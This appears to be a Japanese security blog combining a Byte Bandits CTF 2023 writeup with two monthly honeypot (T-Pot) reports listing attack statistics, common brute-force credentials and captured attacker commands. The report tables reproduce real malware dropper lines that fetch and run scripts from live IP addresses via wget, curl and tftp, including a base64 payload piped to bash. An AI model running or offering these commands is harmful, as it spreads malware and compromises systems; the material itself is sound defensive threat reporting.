Byte Bandits CTF 2023 - Writeup

土, 04 2月 2023, 06:30 UTC — 日, 05 2月 2023, 06:30 UTCに開催されたByte Bandits CTF 2023 に会社のチームで参加した。 他のチームメンバーの陰で6問解いたので、以下にWriteupを記載する。

Web

Hi-Score

Reach 100 clicks per second for a reward. web.bbctf.fluxus.co.in:1003

指定されたURLへアクセスすると画面をクリックするサイトが表示される。

1秒以内に100回クリックする必要があるようだ。

ソースを確認するとJavascriptで雑に難読化されているが、/.secretion/flag へアクセスすればflagが取れることが分かる。

以下サイトへアクセスするとflagがかかれたファイルが取得できる。 http://chal.bbctf.fluxus.co.in:1003/.secretion/flag

flag : flag{THAtS_15_A_SM4rT_m0ve}

Improper Error Handling

This website is giving errors. Can you figure it out ? web.bbctf.fluxus.co.in:1001

指定されたURLへアクセスするとパスワードを入力するサイトが表示される。

短い文字を入力するとError: Length too short のメッセージが表示される。

試しに大量の文字を入れるとハッシュ化されたメッセージが表示される。

文字数を38文字で入力するとflagが表示される。

flag : BBCTF{tHis_i5_1t_Y0u_CraCk3D_iT}

Hash Browns

twist, lick, dunk and trail web.bbctf.fluxus.co.in:1004

指定されたURLへアクセスするとメッセージのみが記載されたサイトが表示される。

cookieにgarlic : cmztpaurxxnoqz3p2on73msbohg5sk74l2fxnxp27gky6cdjqzqq6nadが指定されているだけで入力部分は無し。

ヒントに玉ねぎの画像が追加されていることからonionルーティングを確認する。

cookieの値より、cmztpaurxxnoqz3p2on73msbohg5sk74l2fxnxp27gky6cdjqzqq6nad.onion にアクセスするとflagが記載されたサイトにアクセスできる。

flag : flag{Y0U_H4V3_B33N_W4RN3D}

Misc

Peer Pressure

Don't let them get into your mind web.bbctf.fluxus.co.in:1002

指定されたURLへアクセスすると Click Here と書かれたボタンのみが表示される。

ソースコードよりボタンを押すとyoutubeの動画に飛ばされる。

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Document</title>

</head>

<body>

<form action="/aGVhZA==" method="GET">

<button type="submit">Click Here</button>

</form>

</body>

</html>

対象のURLへOPTIONSでアクセスするとHEADリクエストが使えることがわかる。

HTTP/1.1 200 OK Server: Werkzeug/2.2.2 Python/3.10.6 Date: Sun, 05 Feb 2023 02:48:10 GMT Content-Type: text/html; charset=utf-8 Allow: HEAD, GET, OPTIONS, POST Content-Length: 0 Connection: close

対象サイトへHEADリクエストでアクセスすると挙動が変わり、png画像が応答される。

取得したPNG画像の"tEXtComment"の部分にflagが記載されている。

flag{D0_N0T_G3T_PR355UR3D}

Forensic

Random Requests

I recorded these very random http requests. Can you help me decode them? attachement : random_requests_pcapng

添付ファイルは1Mbyte程度のpcapファイル。

NW通信の中身はhttpリクエストの/flag=0の形でバイナリデータとしてデータを送信している。

/flag=0と/flag=1の部分を抽出し、つなげた上でBase64エンコードすればflagが確認できそうだ。

httpリクエストでアクセス先の0と1を抽出してbase64デコードしたものがflagになる。文字の間は%20で区切られている。

C:\Wireshark>tshark -r C:\random_requests.pcapng -Y "http.request" -T fields -e http.request.full_uri http://www.google.com/flag=0 http://www.google.com/flag=1 http://www.google.com/flag=0 http://www.google.com/flag=1 http://www.google.com/flag=1 http://www.google.com/flag=0 http://www.google.com/flag=1 http://www.google.com/flag=0 http://www.google.com/flag=%20

↓

01011010 01101101 01111000 01101000 01011010 00110011 01110100 01110101 01010100 00110001 01010010 01100110 01010101 00110010 00111001 01100110 01100011 01101010 01010010 01110101 01011010 01000111 00111001 01110100 01011000 00110010 01100111 00110011 01001110 00110011 01000010 01100110 01100011 01101010 01001110 01111000 01100100 01010100 01001101 00110001 01100100 01001000 01001110 00111001

↓

ZmxhZ3tuT1RfU29fcjRuZG9tX2g3N3BfcjNxdTM1dHN9

flag : flag{nOT_So_r4ndom_h77p_r3qu35ts}

Memory Dump

I was learning powershell when my pc suddenly crashed. Can you retrieve my bash history? Download link: https://drive.google.com/drive/folders/1igAY42dIA-xrGMLH5_NVdq5nisVG4YLa?usp=share_link

問題文よりPowershellのhistory情報を確認する。

PS C:\> (Get-PSReadlineOption).HistorySavePath C:\Users\***\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt

ConsoleHost_history.txt を探してみる。

┌──(root💀kali)-[/home/kali/Desktop/volatility3] └─# python3 vol.py -f /home/kali/Desktop/Memdump.raw windows.filescan | grep ConsoleHost_history.txt 1 ⨯ 0xc88f21961af0.0\Users\bbctf\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt 216

ConsoleHost_history.txt の中身を確認するとByteBandits-CTF Jan 2023をキーとしたAES暗号で暗号化していることが分かる。

┌──(root💀kali)-[/home/kali/Desktop/volatility3] └─# python3 vol.py -f /home/kali/Desktop/Memdump.raw windows.dumpfiles.DumpFiles --virtaddr 0xc88f21961af0 Volatility 3 Framework 2.4.1 Progress: 100.00 PDB scanning finished Cache FileObject FileName Result DataSectionObject 0xc88f21961af0 ConsoleHost_history.txt file.0xc88f21961af0.0xc88f1e9b5570.DataSectionObject.ConsoleHost_history.txt.dat ┌──(root💀kali)-[/home/kali/Desktop/volatility3] └─# cat file.0xc88f21961af0.0xc88f1e9b5570.DataSectionObject.ConsoleHost_history.txt.dat $xorkey = bbctf $xorkey = "bbctf" $aescipherkey = "ByteBandits-CTF Jan 2023" $encrypted_flag = "m74/XKCNkHmzJHEPAOHvegV96AOubRnSUQBpJnG4tHg="

192bitのAES暗号(ECBモード)としてシークレットキー:ByteBandits-CTF Jan 2023 で復号するとflagが確認できる。

┌──(root💀kali)-[/home/kali/Desktop/volatility3]

└─# echo -n "ZmxhZ3tWMExAdGlMaVR5XzRfZGFfdzFOfQ==" | base64 -d

flag{V0L@tiLiTy_4_da_w1N}

flag : flag{V0L@tiLiTy_4_da_w1N}

感想

- 正直Guees問が多い印象だった。同時刻開催のDiceCTFにチャレンジした方が勉強になったかもしれぬ...

- 激務過ぎてほぼ時間が取れないので、いい気晴らしにはなった。

ハニーポット運用(月次報告:2022年11月)

今月のTopics

1.SECCON CTF 2022 予選 の開催

・2022年11月12日(土) 14:00 (JST) ~ 2022年11月13日(日) 14:00 (JST) で開催された SECCON CTF 2022 予選 に参加した。例年通り全く解けず、潔く撃沈。

・所属先のチームとしては精鋭の方々が問題をたくさん解かれて決勝にも行く模様だ...

・所属先の会社がいつの間にかスポンサーになっており、驚きを隠せない。

2.「Citrix ADC」「Citrix Gateway」の脆弱性報告

Citrix Systems社の「Citrix ADC」「Citrix Gateway」にて深刻な脆弱性が報告された。

脆弱性は3件(CVE-2022-27510、CVE-2022-27513、CVE-2022-27516)あるとのこと。

| CVE番号 | 概要 |

|---|---|

| CVE-2022-27510 | ゲートウェイにおいて認証のバイパスが可能となり、不正アクセスが可能となる脆弱性 |

| CVE-2022-27513 | RDPプロキシ機能を設定した際に、フィッシング攻撃によってリモートデスクトップを乗っ取られるおそれがある脆弱性 |

| CVE-2022-27516 | ブルートフォース攻撃の保護機能を回避できる脆弱性 |

早急な更新バージョンへのアップデートがメーカーより呼びかけられている。

support.citrix.com

T-Potにて1か月運用した結果を記載する。

今月のChangelog

更新無し。

前提条件

運用日時:2022年10月1日-2022年10月31日

運用期間:31日

結果

①各ハニーポットで検知したAttack件数

- T-Potを構成する各ハニーポットへの攻撃件数の一覧を以下に記載する。

| No | ハニーポット | 件数 | 先月比 |

|---|---|---|---|

| 1 | Cowrie | 1,238,772 | 191,033 |

| 2 | Ddospot | 864,855 | ▲417,561 |

| 3 | Heralding | 726,075 | ▲60,013 |

| 4 | Honeytrap | 436,268 | ▲131,155 |

| 5 | Dionaea | 262,128 | ▲10,406 |

| 6 | Mailoney | 39,705 | 20,465 |

| 7 | Adbhoney | 20,693 | 2,678 |

| 8 | CitrixHoneypot | 5,605 | 3,839 |

| 9 | Ciscoasa | 5,588 | 3,448 |

| 10 | Tanner | 4,115 | ▲1,471 |

| 11 | ConPot | 2,801 | 40 |

| 12 | Redishoneypot | 2,366 | ▲295 |

| 13 | ElasticPot | 865 | ▲1,107 |

| 14 | Ipphoney | 184 | ▲31 |

| 15 | Dicompot | 76 | ▲24 |

- Result

- DDos関連のアクセスが減少し、ssh関連のアクセスが多い傾向があった。

②攻撃元の国名と件数(Top 20)

- 各ハニーポットへの攻撃元の国名の総件数を以下に記載する。

| No | 攻撃元の国名 | 件数 | 先月順位 |

|---|---|---|---|

| 1 | Russia | 622,598 | 2(↑) |

| 2 | Brazil | 509,899 | 1(↓) |

| 3 | United States | 405,576 | 3(→) |

| 4 | Netherlands | 250,453 | 5(↑) |

| 5 | China | 230,897 | 4(↓) |

| 6 | France | 105,541 | 6(→) |

| 7 | Turkey | 92,642 | 圏外(↑) |

| 8 | Japan | 88,621 | 9(↑) |

| 9 | Germany | 80,874 | 13(↑) |

| 10 | Vietnam | 77,841 | 11(↑) |

| 11 | United Kingdom | 76,021 | 7(↓) |

| 12 | India | 73,370 | 8(↓) |

| 13 | Paraguay | 69,753 | 圏外(↑) |

| 14 | Singapore | 60,598 | 10(↓) |

| 15 | Egypt | 52,966 | 圏外(↑) |

| 16 | South Korea | 45,498 | 14(↓) |

| 17 | Panama | 39,963 | 16(↓) |

| 18 | Indonesia | 38,750 | 15(↓) |

| 19 | Bangladesh | 36,491 | 圏外(↑) |

| 20 | Sweden | 31,260 | 12(↓) |

- Result

③検知したCVEの脆弱性と件数

- Suricata(オープンIPS)にて検知した各攻撃の脆弱性の内容を以下に記載する。

| No | CVE ID | Count |

|---|---|---|

| 1 | CVE-2020-11899 | 494,684 |

| 2 | CVE-2020-11910 | 22 |

| 3 | CVE-2019-12263 CVE-2019-12261 CVE-2019-12260 CVE-2019-12255 | 4 |

- Result

- 先月から変更なし

④よく攻撃されるユーザ名

- ユーザ名でよく攻撃されるキーワード(Top 50)で記載する。

| No | ユーザ名 | 件数 |

|---|---|---|

| 1 | root | 90,663 |

| 2 | admin | 6,416 |

| 3 | user | 5,131 |

| 4 | test | 4,419 |

| 5 | postgres | 4,273 |

| 6 | nproc | 3,200 |

| 7 | hadoop | 2,314 |

| 8 | mysql | 2,279 |

| 9 | (empty) | 2,128 |

| 10 | ubuntu | 1,944 |

| 11 | git | 1,497 |

| 12 | oracle | 1,459 |

| 13 | sa | 1,448 |

| 14 | 22 | 1,236 |

| 15 | ftpuser | 1,213 |

| 16 | guest | 1,162 |

| 17 | steam | 1,087 |

| 18 | centos | 782 |

| 19 | support | 699 |

| 20 | 2Wire | 619 |

| 21 | !root | 606 |

| 22 | testuser | 581 |

| 23 | www | 489 |

| 24 | es | 463 |

| 25 | jenkins | 441 |

| 26 | ftp | 440 |

| 27 | devops | 436 |

| 28 | ansible | 429 |

| 29 | tester | 417 |

| 30 | vagrant | 416 |

| 31 | esuser | 386 |

| 32 | zjw | 382 |

| 33 | pi | 377 |

| 34 | 666666 | 359 |

| 35 | ansadmin | 357 |

| 36 | ec2-user | 343 |

| 37 | adm | 322 |

| 38 | 0 | 319 |

| 39 | cameras | 319 |

| 40 | debug | 319 |

| 41 | unknown | 319 |

| 42 | blank | 313 |

| 43 | $ALOC$ | 304 |

| 44 | dmdba | 303 |

| 45 | elastic | 299 |

| 46 | student | 264 |

| 47 | dev | 261 |

| 48 | emqx | 250 |

| 49 | minecraft | 236 |

| 50 | Admin | 233 |

- Result

- 先月から変更なし

⑤よく攻撃されるパスワード

- パスワードでよく攻撃されるキーワード(Top 50)を以下に記載する。

| No | パスワード | 件数 |

|---|---|---|

| 1 | 123456 | 7,409 |

| 2 | (empty) | 3,324 |

| 3 | nproc | 3,200 |

| 4 | admin | 2,392 |

| 5 | 1234 | 1,629 |

| 6 | password | 1,608 |

| 7 | 123 | 1,219 |

| 8 | 12345678 | 1,093 |

| 9 | 12345 | 1,077 |

| 10 | root | 987 |

| 11 | blank | 926 |

| 12 | test | 698 |

| 13 | 0 | 665 |

| 14 | 1 | 664 |

| 15 | user | 640 |

| 16 | test123 | 584 |

| 17 | 1qaz@WSX | 547 |

| 18 | ubnt | 534 |

| 19 | 00000000 | 468 |

| 20 | Test1234 | 468 |

| 21 | P@ssw0rd | 456 |

| 22 | 1qaz2wsx | 451 |

| 23 | support | 450 |

| 24 | 666666 | 449 |

| 25 | test1234 | 439 |

| 26 | password123 | 437 |

| 27 | Test123 | 428 |

| 28 | alpine | 375 |

| 29 | passw0rd | 370 |

| 30 | hi3518 | 363 |

| 31 | Password123 | 336 |

| 32 | Passw0rd | 332 |

| 33 | master | 321 |

| 34 | Test1 | 320 |

| 35 | 10023 | 316 |

| 36 | backup | 314 |

| 37 | cameras | 314 |

| 38 | synnet | 310 |

| 39 | unknown | 310 |

| 40 | _Cisco | 306 |

| 41 | !ishtar | 296 |

| 42 | admin123 | 294 |

| 43 | test1 | 281 |

| 44 | Aa123456 | 277 |

| 45 | 1234567890 | 263 |

| 46 | abc123 | 254 |

| 47 | 123123 | 242 |

| 48 | !qazzaq! | 231 |

| 49 | 123456789 | 222 |

| 50 | 111111 | 176 |

- Result

- 今月は数字の羅列のパスワードが全体的に多い傾向にあった。



⑥今月のmasscanとZmap

masscanの観測結果は以下の通り。

Zmapの観測結果は以下の通り。

Result

- 特記事項は無し。

最後に

- shファイルとexeファイル関連の問い合わせは以下の通り。

◆shファイルに関するアクセス

| No | ファイル名 | hash値(md5) | アクセス |

|---|---|---|---|

| 1 | - | - | uname -a;wget -q -O- http://185.161.208.234/test.jpg|perl;wget -q http://185.161.208.234/xxqrzmr.tgz;tar zvxf xxqrzmr.tgz;rm -rf xx;cd .yum-track-qrcommon;chmod +x ;sh sh;nproc;history -c |

| 2 | 774.sh | - | cd /tmp; rm -rf 774.sh*; wget http://179.43.175.5/774.sh; curl -O http://179.43.175.5/774.sh; chmod 777 774.sh; ./774.sh; sh 774.sh |

| 3 | 774.sh | - | rm -rf sh; wget http://194.180.48.55/sh || curl -O http://194.180.48.55/sh || tftp 194.180.48.55 -c get sh || tftp -g -r sh 194.180.48.55; chmod 777 sh;./sh ssh; rm -rf sh |

| 4 | ohshit.sh | 180be9d2fbb747c591d2924ac0b98f62 | cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://92.87.6.205/ohshit.sh; curl -O http://92.87.6.205/ohshit.sh; chmod 777 ohshit.sh; sh ohshit.sh; tftp 92.87.6.205 -c get ohshit1.sh; chmod 777 ohshit1.sh; sh ohshit1.sh; tftp -r ohshit2.sh -g 92.87.6.205; chmod 777 ohshit2.sh; sh ohshit2.sh; ftpget -v -u anonymous -p anonymous -P 21 92.87.6.205 ohshit1.sh ohshit1.sh; sh ohshit1.sh; rm -rf ohshit.sh ohshit2.sh ohshit1.sh; rm -rf * |

| 5 | - | - | sleep 15s && cd /var/tmp; echo "IyEvYmluL2Jhc2gKY2QgL3RtcAkKcm0gLXJmIC5zc2gKcm0gLXJmIC5tb3VudGZzCnJtIC1yZiAuWDEzLXVuaXgKcm0gLXJmIC5YMTctdW5peApybSAtcmYgLlgxOS11bml4Cm1rZGlyIC5YMTktdW5peApjZCAuWDE5LXVuaXgKbXYgL3Zhci90bXAvZG90YTMudGFyLmd6IGRvdGEzLnRhci5negp0YXIgeGYgZG90YTMudGFyLmd6CnNsZWVwIDNzICYmIGNkIC90bXAvLlgxOS11bml4Ly5yc3luYy9jCm5vaHVwIC90bXAvLlgxOS11bml4Ly5yc3luYy9jL3RzbSAtdCAxNTAgLVMgNiAtcyA2IC1wIDIyIC1QIDAgLWYgMCAtayAxIC1sIDEgLWkgMCAvdG1wL3VwLnR4dCAxOTIuMTY4ID4+IC9kZXYvbnVsbCAyPjEmCnNsZWVwIDhtICYmIG5vaHVwIC90bXAvLlgxOS11bml4Ly5yc3luYy9jL3RzbSAtdCAxNTAgLVMgNiAtcyA2IC1wIDIyIC1QIDAgLWYgMCAtayAxIC1sIDEgLWkgMCAvdG1wL3VwLnR4dCAxNzIuMTYgPj4gL2Rldi9udWxsIDI+MSYKc2xlZXAgMjBtICYmIGNkIC4uOyAvdG1wLy5YMTktdW5peC8ucnN5bmMvaW5pdGFsbCAyPjEmCmV4aXQgMA==" | base64 --decode | bash |

| 6 | gay | - | chmod 777 gay;./gay ;chmod 777 sshddnig; ./sshddnig ssh.mips.echo; rm -rf gay; rm -rf sshddnig |

| 7 | - | - | >/data/local/tmp/.x && cd /data/local/tmp; >/sdcard/0/Downloads/.x && cd /sdcard/0/Downloads; >/storage/emulated/0/Downloads && cd /storage/emulated/0/Downloads; rm -rf wget bwget bcurl curl; wget http://45.61.188.83/wget; sh wget; busybox wget http://45.61.188.83/bwget; sh bwget; busybox curl http://45.61.188.83/bcurl > bcurl; sh bcurl; curl http://45.61.188.83/curl > curl; sh curl |

| 8 | c.sh | - | cd /data/local/tmp/; busybox wget http://host.chxv8ybuh2ytmfvfwrulcdqtywlooiybaevwsa2b.org/w.sh; sh w.sh; curl http://host.chxv8ybuh2ytmfvfwrulcdqtywlooiybaevwsa2b.org/c.sh; sh c.sh |

| 9 | 34750f03237595d58567332a2346a23c | 34750f03237595d58567332a2346a23c | cd /tmp ; wget 109.239.57.240/ok.sh ; sh ok.sh ; rm -rf ok.sh ; curl -O 109.239.57.240/ok.sh ; sh ok.sh ; rm -rf ok.sh ; history -c |

| 10 | Dynabins.sh | - | cd /tmp || cd /run || cd /; wget http://3.90.219.71/Dynabins.sh; chmod 777 Dynabins.sh; sh Dynabins.sh; tftp 3.90.219.71 -c get Dynatftp1.sh; chmod 777 Dynatftp1.sh; sh Dynatftp1.sh; tftp -r Dynatftp2.sh -g 3.90.219.71; chmod 777 Dynatftp2.sh; sh Dynatftp2.sh; rm -rf Dynabins.sh Dynatftp1.sh Dynatftp2.sh; rm -fr * |

◆exeファイルに関するアクセス

- 無し

今月の作業BGM

| 曲名 | アーティスト | 備考 |

|---|---|---|

| Never Enough | Loren Allred | --- |

ハニーポット運用(月次報告:2022年10月)

今月のTopics

1.Fortinet製製品における認証バイパスの脆弱性

Fortinet製FortiOS、FortiProxyおよびFortiSwitchManagerの認証バイパスの脆弱性(CVE-2022-40684)に関する注意喚起 が報告された。

www.fortiguard.com www.jpcert.or.jp

PoCも多数公開されている。

認証回避の脆弱性を悪用して、指定したユーザーのSSH鍵を設定する。

出典: github.com

上記アクセスを確認すると調査用アクセスとして、数回のアクセスを観測した。PoCを使って動作検証をしており、501エラーで相手方へ戻っているようだ。 ※相手先ポートは80,81,9200が使われていた。

{

"dest_ip": [

"***.***.***.***"

],

"dest_port": [

9200

],

"event_type": [

"http"

],

"geoip.city_name": [

"London"

],

"geoip.ip": [

"212.71.255.156"

],

"geoip.region_name": [

"England"

],

"geoip.timezone.keyword": [

"Europe/London"

],

"http.http_method": [

"PUT"

],

"http.http_port": [

9200

],

"http.http_user_agent": [

"Report Runner"

],

"http.protocol": [

"HTTP/1.1"

],

"http.status": [

501

],

"http.url": [

"/api/v2/cmdb/system/admin/admin"

],

"proto": [

"TCP"

],

"src_ip": [

"212.71.255.156"

],

"src_port": [

33712

}

2.CodeBlue & AVTokyo参加

業務多忙の合間をぬってCodeBlue と AVTokyoに参加した。

・CodeBlueはC2サーバ関連の発表が特に印象的だった。C2情報をビットコインにのせる攻撃者の発想(ブロックチェーンに書き込まれた情報の削除は非常に困難)も凄いが、接続元IPを判定しないバグからシンクホールに追い込む発表者様の発想はもっと凄い。

・AVTokyoは初めてオフライン参加したが色々参考になった。知らない参加者の人にも積極的に声掛けできるようなコミュニケーション能力が必要だと痛感した。

T-Potにて1か月運用した結果を記載する。

今月のChangelog

更新無し。

前提条件

運用日時:2022年10月1日-2022年10月31日

運用期間:31日

結果

①各ハニーポットで検知したAttack件数

- T-Potを構成する各ハニーポットへの攻撃件数の一覧を以下に記載する。

| No | ハニーポット | 件数 | 先月比 |

|---|---|---|---|

| 1 | Ddospot | 1,282,416 | 375,696 |

| 2 | Cowrie | 1,047,739 | 213,126 |

| 3 | Heralding | 786,088 | 258,293 |

| 4 | Honeytrap | 567,423 | 276,038 |

| 5 | Dionaea | 272,534 | 6,190 |

| 6 | Mailoney | 19,240 | ▲5,497 |

| 7 | Adbhoney | 18,015 | 3,838 |

| 8 | Tanner | 5,586 | 1,295 |

| 9 | ConPot | 2,761 | 494 |

| 10 | Redishoneypot | 2,661 | 566 |

| 11 | Ciscoasa | 2,140 | 1,001 |

| 12 | ElasticPot | 1,972 | 1,129 |

| 13 | CitrixHoneypot | 1,766 | 490 |

| 14 | Ipphoney | 215 | 82 |

| 15 | Dicompot | 100 | ▲79 |

- Result

- Mailoney、Dicompotのアクセス件数が減少

②攻撃元の国名と件数(Top 20)

- 各ハニーポットへの攻撃元の国名の総件数を以下に記載する。

| No | 攻撃元の国名 | 件数 | 先月順位 |

|---|---|---|---|

| 1 | Brazil | 803,104 | 1(→) |

| 2 | Russia | 721,330 | 2(→) |

| 3 | United States | 466,798 | 3(→) |

| 4 | China | 320,982 | 4(→) |

| 5 | Netherlands | 266,773 | 5(→) |

| 6 | France | 94,263 | 14(↑) |

| 7 | United Kingdom | 90,636 | 13(↑) |

| 8 | India | 76,370 | 11(↑) |

| 9 | Japan | 73,027 | 6(↓) |

| 10 | Singapore | 64,220 | 9(↓) |

| 11 | Vietnam | 62,292 | 10(↓) |

| 12 | Sweden | 61,955 | 15(↑) |

| 13 | Germany | 54,237 | 7(↓) |

| 14 | South Korea | 45,540 | 12(↓) |

| 15 | Indonesia | 33,432 | 18(↑) |

| 16 | Panama | 30,925 | 圏外(↑) |

| 17 | Costa Rica | 29,318 | 圏外(↑) |

| 18 | Hong Kong | 27,679 | 圏外(↑) |

| 19 | Mexico | 27,555 | 17(↓) |

| 20 | Latvia | 26,590 | 16(↓) |

- Result

- Brazil(1位)~Netherlands(5位)までのアクセス順位に変動なし。

- Costa Rica(17位)のアクセスを新規に観測した。

③検知したCVEの脆弱性と件数

- Suricata(オープンIPS)にて検知した各攻撃の脆弱性の内容を以下に記載する。

| No | CVE ID | Count |

|---|---|---|

| 1 | CVE-2020-11899 | 387,526 |

| 2 | CVE-2020-11910 | 41 |

| 3 | CVE-2019-12263 CVE-2019-12261 CVE-2019-12260 CVE-2019-12255 | 6 |

| 4 | CVE-1999-0016 | 1 |

- Result

- 特記事項なし

④よく攻撃されるユーザ名

- ユーザ名でよく攻撃されるキーワード(Top 50)で記載する。

| No | ユーザ名 | 件数 |

|---|---|---|

| 1 | root | 45,119 |

| 2 | admin | 7,579 |

| 3 | nproc | 3,331 |

| 4 | user | 3,046 |

| 5 | postgres | 2,472 |

| 6 | test | 2,350 |

| 7 | (empty) | 2,190 |

| 8 | ubuntu | 1,698 |

| 9 | oracle | 1,599 |

| 10 | sa | 1,554 |

| 11 | 22 | 1,283 |

| 12 | support | 983 |

| 13 | steam | 893 |

| 14 | ftpuser | 845 |

| 15 | guest | 823 |

| 16 | testuser | 661 |

| 17 | !root | 637 |

| 18 | es | 631 |

| 19 | 2Wire | 629 |

| 20 | git | 617 |

| 21 | mysql | 521 |

| 22 | www | 495 |

| 23 | pi | 484 |

| 24 | esuser | 480 |

| 25 | devops | 457 |

| 26 | hadoop | 450 |

| 27 | centos | 404 |

| 28 | ansible | 387 |

| 29 | vagrant | 385 |

| 30 | sh | 376 |

| 31 | dev | 363 |

| 32 | tester | 363 |

| 33 | 666666 | 358 |

| 34 | web | 357 |

| 35 | Admin | 348 |

| 36 | 0 | 346 |

| 37 | blank | 346 |

| 38 | ftp | 339 |

| 39 | cameras | 333 |

| 40 | minecraft | 328 |

| 41 | adm | 327 |

| 42 | unknown | 325 |

| 43 | $ALOC$ | 321 |

| 44 | ubnt | 320 |

| 45 | debug | 318 |

| 46 | halo | 313 |

| 47 | jenkins | 312 |

| 48 | student | 300 |

| 49 | deploy | 280 |

| 50 | tomcat | 277 |

- Result

- 特記事項なし

⑤よく攻撃されるパスワード

- パスワードでよく攻撃されるキーワード(Top 50)を以下に記載する。

| No | パスワード | 件数 |

|---|---|---|

| 1 | 123456 | 12,127 |

| 2 | nproc | 3,331 |

| 3 | (empty) | 3,045 |

| 4 | 123 | 2,751 |

| 5 | admin | 2,412 |

| 6 | password | 2,353 |

| 7 | 1234 | 1,640 |

| 8 | 12345 | 1,377 |

| 9 | root | 1,109 |

| 10 | 12345678 | 1,045 |

| 11 | blank | 960 |

| 12 | 1 | 810 |

| 13 | 0 | 766 |

| 14 | user | 765 |

| 15 | test | 758 |

| 16 | ubnt | 652 |

| 17 | admin123 | 626 |

| 18 | test123 | 620 |

| 19 | support | 552 |

| 20 | 00000000 | 507 |

| 21 | 666666 | 468 |

| 22 | 123456789 | 456 |

| 23 | qwerty123 | 451 |

| 24 | password123 | 444 |

| 25 | alpine | 394 |

| 26 | 111111 | 391 |

| 27 | 1qaz2wsx | 374 |

| 28 | test1234 | 373 |

| 29 | abc123 | 372 |

| 30 | master | 372 |

| 31 | 1qaz@WSX | 367 |

| 32 | hi3518 | 361 |

| 33 | Test1234 | 358 |

| 34 | Aa123456 | 346 |

| 35 | 1234567890 | 338 |

| 36 | Aa123456. | 329 |

| 37 | cameras | 325 |

| 38 | P@ssw0rd | 323 |

| 39 | backup | 313 |

| 40 | 1q2w3e4r | 308 |

| 41 | 10023 | 305 |

| 42 | Test123 | 301 |

| 43 | !ishtar | 298 |

| 44 | _Cisco | 293 |

| 45 | qwerty | 288 |

| 46 | unknown | 285 |

| 47 | synnet | 284 |

| 48 | 1234567 | 282 |

| 49 | 123123 | 259 |

| 50 | bzrx1098ui | 249 |

- Result

- 全体的なアクセス件数は低下。

- bzrx1098ui(50位)に新規パスワードを確認。脆弱なパスワードには含まれているが、どのような種類のパスワードかは不明

⑥今月のmasscanとZmap

masscanの観測結果は以下の通り。

Zmapの観測結果は以下の通り。

Result

- 特記事項は無し。

最後に

- AVTokyo2022のBadge、会社用に余分に購入したけど誰も欲しい人おらず。_| ̄|○il||li ガックシ・・il||li

- 10月はCodeBlue + AVTokyoと他セキュリティイベントが目白押しのため、有意義だが非常にhard!!

◆shファイルに関するアクセス

| No | ファイル名 | hash値(md5) | アクセス |

|---|---|---|---|

| 1 | 1sh | - | rm -rf /var/run/1sh; wget -c htt[p]://92.207.203.157/x/1sh -P /var/run && sh /var/run/1sh &, |

| 2 | 2sh | - | rm -rf /tmp/2sh; wget -c htt[p]://92.207.203.157/x/2sh -P /tmp && sh /tmp/2sh &, |

| 3 | 23.sh | - | #!/bin/sh; PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin; wget htt[p]://125.27.179.36/scripts/23s; curl -O htt[p]://125.27.179.36/scripts/23s; chmod +x 23s; ./23s; wget htt[p]://125.27.179.36/scripts/23; curl -O htt[p]://125.27.179.36/scripts/23; chmod +x 23; ./23; rm -rf 23.sh; history -c; , |

| 4 | 666.sh | 86f1b914488183e170541692ffd31f8f | cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget htt[p]://109.206.241.129/666.sh; curl -O htt[p]://109.206.241.129/666.sh; chmod 777 666.sh; sh 666.sh; tftp 109.206.241.129 -c get t666.sh; chmod 777 t666.sh; sh t666.sh; tftp -r t6662.sh -g 109.206.241.129; chmod 777 t6662.sh; sh t6662.sh; ftpget -v -u anonymous -p anonymous -P 21 109.206.241.129 6661.sh 6661.sh; sh 6661.sh; rm -rf 666.sh t666.sh t6662.sh 6661.sh; rm -rf *, |

| 5 | adbc.sh | - | cd /data/local/tmp/; wget htt[p]://135.148.104.21/adb.sh; busybox wget htt[p]://135.148.104.21/adb.sh; sh adb.sh; curl htt[p]://135.148.104.21/adbc.sh; sh adbc.sh |

| 6 | andbg | - | busybox wget htt[p]://31.220.3.140/andbg -O- | sh; busybox curl htt[p]://31.220.3.140/andbg | sh, |

| 7 | bcurl | - | >/data/local/tmp/.x && cd /data/local/tmp; >/sdcard/0/Downloads/.x && cd /sdcard/0/Downloads; >/storage/emulated/0/Downloads && cd /storage/emulated/0/Downloads; rm -rf wget bwget bcurl curl; wget htt[p]://45.61.184.119/wget; sh wget; busybox wget htt[p]://45.61.184.119/bwget; sh bwget; busybox curl htt[p]://45.61.184.119/bcurl > bcurl; sh bcurl; curl htt[p]://45.61.184.119/curl > curl; sh curl, |

| 8 | bw.sh | 0dc8d5729a91b903101d063fbb3565ba | cd /data/local/tmp/;rm -rf .sh; rm -rf .; wget htt[p]://185.156.73.178/bins/w.sh; busybox wget htt[p]://185.156.73.178/bins/bw.sh; sh bw.sh; curl -O htt[p]://185.156.73.178/bins/c.sh; sh c.sh; busybox curl -O htt[p]://185.156.73.178/bins/bc.sh; sh bc.sh, |

| 9 | c.sh | - | cd /data/local/tmp/; busybox wget htt[p]://bins.chxv8ybuh2ytmfvfwrulcdqtywlooiybaevwsa2b.org/w.sh; sh w.sh; curl htt[p]://bins.chxv8ybuh2ytmfvfwrulcdqtywlooiybaevwsa2b.org/c.sh; sh c.sh, |

